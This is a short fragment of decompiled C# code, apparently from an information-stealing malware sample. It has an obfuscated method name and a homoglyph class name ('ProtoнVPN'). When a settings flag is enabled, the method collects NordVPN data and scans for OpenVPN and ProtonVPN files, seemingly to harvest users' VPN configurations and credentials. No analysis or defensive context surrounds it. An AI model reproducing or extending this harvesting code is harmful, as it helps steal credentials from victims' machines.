 // Token: 0x06000063 RID: 99 RVA: 0x000050E0 File Offset: 0x000034E0
public static void asdasod9234oasd(ConnectionProvider connection, Entity2 settings, ref Entity7 result)
{
if (settings.Id7)
{
connection.Id18(NordApp.Find());
connection.Id19(FileScanning.Search(new FileScanner[]
{
new OpenVPN()
}));
connection.Id21(FileScanning.Search(new FileScanner[]
{
new ProtoнVPN()
}));
}
}
}